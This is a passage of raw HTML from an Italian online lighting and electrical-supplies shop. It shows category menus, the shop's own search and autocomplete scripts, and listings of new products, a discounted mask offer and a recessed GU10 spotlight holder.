class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="search_block_top" ><div class="ttsearchtoggle"><form method="get" action="https://www.pianetalowcost.it/search" id="searchbox"><div class="search_block_top_form"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" id="search_query_top" name="search_query" placeholder="Cerca qui un prodotto" /> <button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button></div></form></div></div> <script type="text/javascript">// 
		function tryToCloseInstantSearch() {
			if ($('#old_center_column').length > 0)
			{
				$('#center_column').remove();
				$('#old_center_column').attr('id', 'center_column');
				$('#center_column').show();
				return false;
			}
		}
		
		instantSearchQueries = new Array();
		function stopInstantSearchQueries(){
			for(i=0;i<instantSearchQueries.length;i++) {
				instantSearchQueries[i].abort();
			}
			instantSearchQueries = new Array();
		}
		
		$("#search_query_top").keyup(function(){
			if($(this).val().length > 0){
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: 'https://www.pianetalowcost.it/search',
					data: {
						instantSearch: 1,
						id_lang: 2,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					success: function(data){
						if($("#search_query_top").val().length > 0)
						{
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">'+data+'</div>');
							$('#old_center_column').hide();
							$("#instant_search_results a.close").click(function() {
								$("#search_query_top").val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	//</script> <script type="text/javascript">var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// 
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	//</script> </div></div></div></div></div> </header></div><div class="ttbreadcrumb-bg"><div class="container"><div class="breadcrumb clearfix"><h4 class="ttbreadcrumb-product">Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10</h4><a class="home" href="https://www.pianetalowcost.it/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti" ><span itemprop="title">Portafaretti</span></a></span><span class="navigation-pipe">></span>Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10</span></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="row" id="columns_inner"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content products-block"><ul class="products"><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2819-connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.html" title="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14385-small_default/connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.jpg" alt="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2819-connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.html" title="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero">Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 14,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/plafoniere/2818-plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm-6907420934394.html" title="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14375-small_default/plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm.jpg" alt="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/plafoniere/2818-plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm-6907420934394.html" title="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm">Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm</a></h5><p class="product-description">La&nbsp;Plafoniera LED FSL Slim da 25W&nbsp;è una soluzione di illuminazione...</p><div class="price-box"> <span class="price"> 19,95 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/gu10/2817-lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso-6907420912750.html" title="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14374-small_default/lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso.jpg" alt="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/gu10/2817-lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso-6907420912750.html" title="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso">Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso</a></h5><p class="product-description">La&nbsp;lampadina LED GU10 FSL da 6W&nbsp;è la soluzione ideale per chi cerca...</p><div class="price-box"> <span class="price"> 2,49 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2816-binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura-8051577592605.html" title="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14373-small_default/binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura.jpg" alt="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2816-binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura-8051577592605.html" title="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura">Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura</a></h5><p class="product-description">✅ Binario magnetico&nbsp;nero opaco&nbsp;da&nbsp;2M&nbsp;per sistemi di illuminazione LED...</p><div class="price-box"> <span class="price"> 35,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/lampade-da-tavolo/2815-lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.html" title="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14366-small_default/lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.jpg" alt="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/lampade-da-tavolo/2815-lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.html" title="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar">Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar</a></h5><p class="product-description">✅ DESIGN ELEGANTE E MODERNO&nbsp;– Lampada da tavolo LED dal corpo cilindrico...</p><div class="price-box"> <span class="price"> 16,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/applique-da-interno/2814-applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni-8050164447243.html" title="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14355-small_default/applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni.jpg" alt="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/applique-da-interno/2814-applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni-8050164447243.html" title="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni">Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni</a></h5><p class="product-description">✅&nbsp;ILLUMINAZIONE LED Consumi ridotti e luce intensa, ideale per...</p><div class="price-box"> <span class="price"> 24,00 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/quadri-elettrici-e-interruttori-modulari/2813-timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din-8051122945641.html" title="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14343-small_default/timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din.jpg" alt="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/quadri-elettrici-e-interruttori-modulari/2813-timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din-8051122945641.html" title="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din">Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din</a></h5><p class="product-description">✅&nbsp;Timer&nbsp;per l'accensione e lo spegnimento automatico nell'arco di 24h...</p><div class="price-box"> <span class="price"> 27,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/applique-da-esterno/2812-applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda-8050164447465.html" title="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14338-small_default/applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda.jpg" alt="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/applique-da-esterno/2812-applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda-8050164447465.html" title="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda">Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda</a></h5><p class="product-description">✅&nbsp;ILLUMINAZIONE LED Segnapasso a led integrato&nbsp;luminoso a basso consumo...</p><div class="price-box"> <span class="price"> 12,00 € </span></div></div></li></ul><div> <a href="https://www.pianetalowcost.it/new-products" title="Tutti i nuovi prodotti" class="btn btn-default button button-small"><span>Tutti i nuovi prodotti<i class="icon-chevron-right right"></i></span></a></div></div></div><div id="ttmenu_block_left" class="sf-contener12 block"><h4 class="title_block">Categorie</h4><ul class="tt_sf-menu clearfix"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="special_block_right" class="block"><p class="title_block"> <a href="https://www.pianetalowcost.it/prices-drop" title="Speciali"> Speciali </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/mascherine-protettive/1729-x5-x25pz-mascherine-3m-certificate-kn95-ffp2-con-valvola-maschera-protezione-viso-6912504228962.html"> <img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/7856-small_default/x5-x25pz-mascherine-3m-certificate-kn95-ffp2-con-valvola-maschera-protezione-viso.jpg" alt="mascherine 3M certificate kn95 ffp2 con valvola maschera protezione viso" title="X10 o 25pz mascherine 3M certificate kn95 ffp2 con valvola maschera protezione viso" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/mascherine-protettive/1729-x5-x25pz-mascherine-3m-certificate-kn95-ffp2-con-valvola-maschera-protezione-viso-6912504228962.html" title="X10 o 25pz mascherine 3M certificate kn95 ffp2 con valvola maschera protezione viso"> X10 o 25pz mascherine 3M certificate kn95 ffp2 con valvola maschera protezione viso </a></h5><p class="product-description"> Le mascherine classificate categoria...</p><div class="price-box"> <span class="price special-price"> 19,50 € </span> <span class="price-percent-reduction">-50%</span> <span class="old-price"> 39,00 € </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://www.pianetalowcost.it/prices-drop" title="Tutte le offerte speciali"> <span>Tutte le offerte speciali<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="viewed-products_block_left" class="block"><p class="title_block">Prodotti visti</p><div class="block_content products-block"><ul><li class="clearfix last_item"> <a class="products-block-image" href="https://www.pianetalowcost.it/portafaretti/1249-portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10-8212345697407.html" title="Poco più del Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" > <img src="https://www.pianetalowcost.it/11438-small_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" alt="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/portafaretti/1249-portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10-8212345697407.html" title="Poco più del Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10"> Portafaretto Tondo... </a></h5><p class="product-description">Portafaretto in alluminio fisso...</p></div></li></ul></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://www.pianetalowcost.it/content/category/1-home"> Informazioni </a></p><div class="block_content list-block"><ul><li> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo 